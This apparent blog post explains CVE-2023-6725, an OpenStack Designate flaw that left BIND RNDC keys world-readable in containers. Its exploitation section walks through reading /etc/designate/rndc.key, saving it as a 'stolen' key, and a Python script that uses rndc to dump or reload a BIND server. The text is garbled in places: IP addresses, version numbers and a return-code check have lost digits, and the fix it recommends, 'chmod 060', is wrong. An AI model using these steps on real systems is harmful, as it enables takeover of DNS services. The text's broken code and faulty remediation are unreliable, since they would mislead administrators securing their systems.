In the world of cloud computing, OpenStack stands as a titan. It’s modular, powerful, and trusted by thousands of organizations. However, even the giants sometimes stumble. Meet CVE-2023-6725 — an access-control vulnerability discovered in OpenStack’s Designate component that can expose confidential BIND access keys to unwanted pairs of eyes.
This post covers the vulnerability’s root cause, real-world impact, how an attacker might exploit it, and how defenders can lock things down. Let’s dive in.
What is CVE-2023-6725?
CVE-2023-6725 is a security flaw in OpenStack Designate, the DNS service for OpenStack clouds. The flaw? Private configuration files—including BIND access keys—were set with world-readable permissions inside containers.
Anyone in those containers, regardless of role, could peek at these sensitive files, grabbing BIND’s RNDC (Remote Name Daemon Control) keys. With such keys, a rogue user could potentially issue administrative DNS commands or extract sensitive information.
Where’s the Problem?
This vulnerability centers around containerized deployments (like Docker or Kubernetes). When Designate runs inside these containers, its config files—in particular, files that hold BIND control keys—were created with permissions like 0644. Translation: anyone in the container can read them.
Example
$ ls -l /etc/designate/designate.conf
-rw-r--r-- 1 root root 1234 Jun 12 16:00 designate.conf
$ ls -l /etc/designate/rndc.key
-rw-r--r-- 1 root root 256 Jun 12 16:00 rndc.key
Notice the -rw-r--r-- mode which allows "others" (any user) to read these files.
Why is This Bad?
- Access keys to BIND: BIND is a common DNS server. Its RNDC key is a secret password for remote management.
How Can an Attacker Exploit This?
Let’s say you’re a user (not a cloud admin) with access to a container running in the same OpenStack cluster. You can:
`shell
cat /etc/designate/rndc.key
secret "s3cr3tKEY=";
};
`shell
rndc -k /tmp/stolen-rndc.key -s 10...10 status
Suppose you want to dump all the zones served by BIND
# exploit_designate_rndc.py
import subprocess
def dump_zones(rndc_key_path, bind_ip):
# List all the zones
cmd = ["rndc", "-k", rndc_key_path, "-s", bind_ip, "dumpdb"]
proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
out, err = proc.communicate()
if proc.returncode == :
print("[+] Zones dumped!")
else:
print("[-] Error:", err.decode())
if __name__ == "__main__":
# Imagine we've read /etc/designate/rndc.key and saved it to /tmp/stolen-rndc.key
dump_zones("/tmp/stolen-rndc.key", "10...10")
Execute this script from anywhere with network access to BIND.
Access the key
cp /etc/designate/rndc.key /tmp/stolen-rndc.key
`shell
rndc -k /tmp/stolen-rndc.key -sreload
The Official Advisory and Fix
- Upstream advisory: OpenStack Security Advisory OSSA-2023-007
- NVD entry: CVE-2023-6725 Details
Patched versions: Designate 13..1, 14..2, 15..2, 16..1 (and later)
The fix? Tighten those permissions. Config files now have mode 060, making them readable only to root and the Designate process itself.
`shell
chmod 060 /etc/designate/rndc.key
Final Thoughts
CVE-2023-6725 is a classic “leaky secrets” bug that shows how little details—like default file permissions—can have big consequences in the cloud. The best defense is a patched system, strict access controls, and the old sysadmin wisdom: always check your permissions!
References for further reading
- OpenStack Designate Security Advisory
- CVE-2023-6725 at NVD
- Designate Documentation
- BIND RNDC Manual
Timeline
Published on: 03/15/2024 13:15:06 UTC
Last modified on: 05/22/2024 22:15:08 UTC
